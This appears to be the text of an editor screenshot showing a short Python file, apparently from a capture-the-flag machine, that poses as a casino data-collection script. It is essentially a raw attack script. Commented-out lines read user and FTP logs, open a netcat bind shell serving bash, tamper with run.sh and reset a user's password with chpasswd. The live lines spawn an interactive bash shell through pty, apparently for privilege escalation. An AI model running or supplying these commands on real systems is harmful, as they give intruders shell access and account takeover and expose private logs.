 编辑: /opt/casino-royale/casino-data-collection.py
保存
1 #!/usr/bin/python
2 # Collect logs and user data to sell for marketing research
3
4 #file = open("/opt/casino-royale//user-data.log","r")
5 #print file.read()
6
7
8 #file1 = open("run.sh","r")
9 #print file1.read()
10 #import os
11 #os.system("nc -lvvp 1111 -t -e /bin/bash")
12 #file2 = open("run.sh","a")
13 #file2.write('echo \'aaaaa\'>/opt/casino-royale/aaaaa\r\n')
14
15 #ftpl = open("/var/log/vsftpd.log","r")
16 #print ftpl.read()
17 #import os
18 #os.system('echo le:abc.123|chpasswd')
19 import pty
20 pty.spawn('/bin/bash')